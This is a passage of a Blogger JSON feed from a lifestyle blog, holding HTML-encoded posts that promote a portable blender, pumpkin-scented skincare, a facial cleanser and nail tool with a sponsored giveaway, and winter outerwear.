\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EI really\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;recommend BlendJet 2 for your everyday shake and blending needs.\u0026nbsp; I am all for self-care and wellness.\u0026nbsp; This blender comes with a USB\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecord\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eto charge it and instructions.\u0026nbsp; I usually charge the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EBlendJet\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;on my laptop or in my car.\u0026nbsp; It doesn't take long to charge up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EYou should check\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eout BlendJet 2\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E.\u0026nbsp; It can be purchased on the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EBlendjet\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ewebsite\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eas well as\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;on Amazon.\u0026nbsp; This would make a great Mother's Day Gift Idea!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/7213099583418112655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7213099583418112655","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7213099583418112655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7213099583418112655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/05\/a-mothers-day-gift-idea.html","title":"A Mother's Day Gift Idea"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/s72-w640-h480-c\/picblend1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5144231778693933185"},"published":{"$t":"2021-12-11T12:41:00.002-05:00"},"updated":{"$t":"2021-12-11T19:21:42.528-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare routine"}],"title":{"type":"text","$t":"Start A Skincare Routine : Morning \u0026 Night  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWe all at some time get acne, wrinkles, and other skin conditions.\u0026nbsp;\u0026nbsp;\u0026nbsp; Our skin changes as we age.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIt's important to take care of our skin.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;Makeup can clog up pores and cause acne.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003ESome people have sensitive skin that not all products work for everyone.\u003C\/span\u003E\u0026nbsp; It can become a problem at times.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEveryone's skin is different!\u0026nbsp; Some of us have dry, combination, oily skin.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;That's why is good to start a skincare routine for morning and night.\u0026nbsp; Keeping our skin balanced will indeed have our skin looking good.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"577\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EidNi_vmcMTqDd7bSZIhbQVOXGcYX5v_OfK5ewjvyyP8VKvN8lln5k0lnKza7AUOEgVgxgrLhaaykqv-FCrgUCc9n2pgpqrSM5cy6a9g9gx0K94zEwpoAy9d9JRGM5YqwuACfVqMJ2o\/w464-h348\/pooo.jpg\" width=\"464\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EWe all want that beautiful softer clear skin.\u0026nbsp; I wanted to share them with you.\u0026nbsp; Pumpkin \u0026amp; Spice has a variety of products to provide an awesome skincare routine for you.\u0026nbsp; I love how their products make my skin feel.\u0026nbsp; My skin feels soft, clean, and glowy.\u0026nbsp; You can feel the skincare products working on your skin.\u0026nbsp; The results are seen the next day after use.\u0026nbsp; All of Pumpkin \u0026amp; Spice\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;products smell like pumpkins.\u0026nbsp; I love their pumpkin skincare scent.\u0026nbsp; The scent smells refreshing on my skin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"579\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZdI86HBWy253T9a0u-MG07_qjSW3-Jm5ZH5Bke275FxKp1OG85TV3dafpLdHMmNrgybdiNmebPHgAWKsggeBroZxnBhFftD9OxiBnro-SkWaMcE-dL3PhELhExxixWTEG3s7IlpMDtM\/w640-h475\/meeee000.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you want to have\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eyouthful and clear skin?\u0026nbsp; You should check my\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EStart A Skincare Routine: Morning \u0026amp; Night\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;YouTube video.\u0026nbsp; I tried their Pumpkin \u0026amp; Spice face make, jelly cleanser, facial scrub exfoliator, and day moisturizer.\u0026nbsp; I hope their products can help you with your skincare routine.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Twd1eivS9S8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo find out more about these skincare products visit\u0026nbsp;\u003Ca href=\"https:\/\/getpumpkinandspice.com \" rel=\"nofollow\" target=\"_blank\"\u003Egetpumpkinandspice.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/5144231778693933185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5144231778693933185","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5144231778693933185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5144231778693933185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/12\/start-skincare-routine-morning-night.html","title":"Start A Skincare Routine : Morning \u0026 Night  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EidNi_vmcMTqDd7bSZIhbQVOXGcYX5v_OfK5ewjvyyP8VKvN8lln5k0lnKza7AUOEgVgxgrLhaaykqv-FCrgUCc9n2pgpqrSM5cy6a9g9gx0K94zEwpoAy9d9JRGM5YqwuACfVqMJ2o\/s72-w464-h348-c\/pooo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-9091781608046441199"},"published":{"$t":"2021-10-14T11:57:00.001-04:00"},"updated":{"$t":"2021-10-14T12:14:06.766-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Beauty Finds For You  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOur skin tends to stretch out as we age.\u0026nbsp; We need to take care of our skin to keep it looking clean and youthful.\u0026nbsp; Some of you go through breakouts\u0026nbsp;and your skin changes with age.\u0026nbsp; Why not help keep your skin look glowy?\u0026nbsp; Our skin needs to be cleaned daily.\u0026nbsp; You can start by cleaning your face in the morning and before going to bed.\u0026nbsp; I have the perfect Beauty Finds For You to help keep your face looking and feeling good.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/s2048\/lll0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1564\" data-original-width=\"2048\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/w640-h488\/lll0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBbStcoIMG4OichkjPSoGc_dx57-o3DmkpFUUdH71xfpwtcdKeT9YhjA5nm7VKcIJ58_GGU9boj7si-ewfCxAN_mEfJ9an0L2llqUHQ85gvRkXwPLvxTzxjgl13mJQPJvb06Cqqzf_Yg\/s1833\/20211014_092058+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1833\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBbStcoIMG4OichkjPSoGc_dx57-o3DmkpFUUdH71xfpwtcdKeT9YhjA5nm7VKcIJ58_GGU9boj7si-ewfCxAN_mEfJ9an0L2llqUHQ85gvRkXwPLvxTzxjgl13mJQPJvb06Cqqzf_Yg\/w640-h628\/20211014_092058+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI came across Flawless Beauty Cleanse.\u0026nbsp; The silicone head is an ultra-hygienic cleanser that massages to promote radiant skin.\u0026nbsp; It has four modes to cleanses your skin; while deep cleaning your face.\u0026nbsp; You can feel the pulsating motion that penetrates for the ultimate cleaning experience.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFeatures:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIncreases circulation to help promote collagen production\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EFully waterproof perfect for shower use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EDermatologist\u0026nbsp;approved\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ERechargeable battery\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EUltra-hygienic\u0026nbsp;silicone head\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECleans and massages\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiig3TmLq9D-7mXHXtqRAW3VGK3bZCKjI7127DfkxT4U6iNysOZwlwe2ZQHcHFdP5ar8jURNxN57j02PnTtlFkMaszFzryZt_wr1eKGHQ3StMGt18wtm-poVASL3cdf8zjTPl2nBSjNW84\/s2048\/eee.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1538\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiig3TmLq9D-7mXHXtqRAW3VGK3bZCKjI7127DfkxT4U6iNysOZwlwe2ZQHcHFdP5ar8jURNxN57j02PnTtlFkMaszFzryZt_wr1eKGHQ3StMGt18wtm-poVASL3cdf8zjTPl2nBSjNW84\/w640-h480\/eee.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92Z-iYJEKnDd7zD2-ORj-KIa-tSAqZxhODq7TdQw-jWxA7VXEz1Kq1jl4dmU9USznjfwR-V9Ct3Lv7hvAK7VTRt2O2BVC9Xd9qqb6bOAfDCThC0XLy5xjgbvTH3ovOjFfcS9usoB_dvc\/s2048\/mmm.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1335\" data-original-width=\"2048\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92Z-iYJEKnDd7zD2-ORj-KIa-tSAqZxhODq7TdQw-jWxA7VXEz1Kq1jl4dmU9USznjfwR-V9Ct3Lv7hvAK7VTRt2O2BVC9Xd9qqb6bOAfDCThC0XLy5xjgbvTH3ovOjFfcS9usoB_dvc\/w640-h418\/mmm.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWe can't just take care of our face.\u0026nbsp; Our nails have to be taken care of too.\u0026nbsp; Some of you may not have the time, money to go out and have your nails done.\u0026nbsp; It's nice to have presentable nails.\u0026nbsp; Every day we go out and people notice our hands.\u0026nbsp; If you go to a job interview.\u0026nbsp; You would shake hands with the manager or a friend.\u0026nbsp; Clean looking nails\u0026nbsp;are a must!\u0026nbsp; There are so many cute nail designs and styles you can do yourself.\u0026nbsp; I have the perfect nail tool for you to do your own nails.\u0026nbsp; The Flawless Salon Nails comes complete, easy to use for your own home use, and with six tools.\u0026nbsp; You can remove cuticles, buff, and clean them for shiny smooth polished nails.\u0026nbsp; Before using the tool you would need to charge it for two hours and pick your tool and check the settings for use.\u0026nbsp; It's recommended you use the tool at low speed, as stated on Flawless Salon Nail video on their website.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='500' height='380' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dyKgy_hdahPAcejvruAyaAxuzUaN34HHgIRTFYEqvRG5tTJgm4PPgbwJrgQ4q5QEuoS1jdZXlFjQDuD0Hbvmw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003ETrying it for the first time.\u0026nbsp; I wanted to show you a video on how it cuts cuticles and dead skin off.\u0026nbsp; It uses a USB and not a plug.\u0026nbsp; I just connected the USB to my laptop and ready to use.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIt really works great!\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFeatures\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELED light for a clear view on the nails\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESalon-quality tools for all your mani-pedi needs\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EGet beautiful nails in the safety \u0026amp; comfort of your own home.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EForward \u0026amp; Reverse, Hi\/Lo Speeds for fast and easy use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ERechargeable\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EShapes \u0026amp; file, grind \u0026amp; smooth, buff \u0026amp; shine, and clean up your nails like a pro!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6pwOmFKb6e_-A-b3MA39Mez5aVpxscLWBrsn_G4TeSsrCW2ZI4LZm-E8ci9McMSaMy4RatorZTk7pg6Z8_ggA98ZhOPHhxZIIEzcjqj3nFdrBpOeh_M17XcZ13z-XZVALTDU5yN8_Zug\/s2048\/picc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1079\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6pwOmFKb6e_-A-b3MA39Mez5aVpxscLWBrsn_G4TeSsrCW2ZI4LZm-E8ci9McMSaMy4RatorZTk7pg6Z8_ggA98ZhOPHhxZIIEzcjqj3nFdrBpOeh_M17XcZ13z-XZVALTDU5yN8_Zug\/w528-h640\/picc.jpg\" width=\"528\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EFlawless Beauty’s prices are low.\u0026nbsp; You should consider purchasing their beauty products for yourself.\u0026nbsp; I love their products and use them myself.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWhy not try to win the Flawless Cleanse?\u0026nbsp; Flawless Beauty has sponsored this giveaway for one winner to win it.\u0026nbsp; The giveaway is open only for United States residents and 18 years or older.\u0026nbsp; \u0026nbsp;Enter the giveaway below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe giveaway starts October 15, 2021, at 12:00AM and ends November 17, 2021, at 12:00AM Eastern Time.\u0026nbsp; Good Luck!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ca class=\"rcptr\" data-raflid=\"495feed11\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/495feed11\/\" id=\"rcwidget_umz1aumj\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/9091781608046441199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/9091781608046441199","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/9091781608046441199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/9091781608046441199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2021\/10\/beauty-finds-for-you.html","title":"Beauty Finds For You  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/s72-w640-h488-c\/lll0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5319830957111558843"},"published":{"$t":"2021-09-23T17:40:00.009-04:00"},"updated":{"$t":"2021-09-23T17:40:59.179-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Back to School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outerwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Seasonal Outerwear Finds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003ECovid has put\u0026nbsp;a hold on many things.\u0026nbsp; After about 18 months since Covid -19,\u0026nbsp; we can now venture out and purchase things that we have had to wait to get.\u0026nbsp; From time to time it is alright to spoil ourselves.\u0026nbsp; Now that the weather is getting colder.\u0026nbsp; It's time to go shopping once again.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe most important winter outerwear is a great\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eboot\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ecoat\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u0026nbsp; This surely will keep you warm during cold days.\u0026nbsp; Do you like coats with a hood to cover-up?\u0026nbsp; I do like coats with a hood.\u0026nbsp; It helps to keep my head warm and covered.\u0026nbsp; It prevents me from getting wet from the rain\/snow.\u0026nbsp; I have The Seasonal Outerwear Finds\u0026nbsp;for you!\u0026nbsp; Want Do has outerwear to help keep you nice and warm.\u0026nbsp; They sell apparel for women, men, kids, camp\/hiking, backpacks, and footwear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s2643\/me12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/w288-h640\/me12.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" 